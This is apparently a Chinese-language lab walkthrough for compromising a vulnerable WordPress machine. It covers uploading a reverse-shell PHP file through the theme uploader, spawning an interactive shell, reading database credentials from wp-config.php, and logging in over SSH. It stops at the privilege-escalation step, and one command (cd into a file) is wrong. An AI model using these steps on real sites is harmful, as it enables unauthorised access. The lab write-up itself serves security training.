

(7)利用wordpress的上传theme功能getshell,在下处发现一处文件上传页面

getshell:





(1)把kali linux自带的php反弹shell代码(/usr/share/webshells/php/php-reverse-shell.php)直接把/usr/share/webshells/php/php-reverse-shell.php改一下$ip和$port,保存,并上传。

cd /usr/share/webshells/php

mv php-reverse-shell.php /home/kali/Desktop

cd /home/kali/Desktop

vim php-reverse-shell.php





(2)尝试访问扫描结果之后发现,上传的反弹shell在wp-content/uploads/ 目录的子目录下









(3)进行反弹监听





(4)输入以下命令得到交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash")'





(5)用linpeas.sh找到webdeveloper用户账号密码,进入到/var/www/html/wp-config.php

cd /var/www/html/wp-config.php

找到数据库wordpress的用户名和密码

webdeveloper : MasterOfTheUniverse





(6)尝试用这个账户密码进行ssh登录

ssh webdeveloper@192.168.254.160

提权:







(1)首先,输入如下命令查找php-reverse-shell.php的位置

